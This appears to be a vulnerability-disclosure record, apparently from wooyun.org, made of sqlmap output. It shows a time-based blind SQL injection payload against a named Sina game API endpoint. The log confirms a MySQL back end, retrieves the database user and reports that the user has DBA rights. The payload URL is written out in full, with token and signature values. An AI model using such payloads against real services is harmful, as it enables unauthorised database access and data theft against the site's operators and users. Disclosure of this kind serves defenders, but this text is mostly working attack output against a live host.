 Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://gameapi.g.sina.com.cn:80/game_api/pushApi.php?action=sendTok
en&apns_token=SPNS-XD-356F2A0244mLM5OqVdNrBHHsX0OyTXUq&uid=0 and (SELECT(0)FROM(
SELECT(SLEEP(1)))v)&timestamp=1458741285557&version=4.1.4&version_code=14&platfo
rm=android&sys_version=4.1.2&cid=0&partner_id=10001&sign=8254097babf3ca7797007e2
636db1bba
---
[22:31:05] [INFO] testing MySQL
[22:31:05] [INFO] confirming MySQL
[22:31:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[22:31:05] [INFO] fetching current user
[22:31:05] [INFO] resumed: game_app@10.71.%
current user: 'game_app@10.71.%'
[22:31:05] [INFO] testing if current user is DBA
[22:31:05] [INFO] fetching current user
current user is DBA: True
[22:31:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
gameapi.g.sina.com.cn'
www.wooyun.org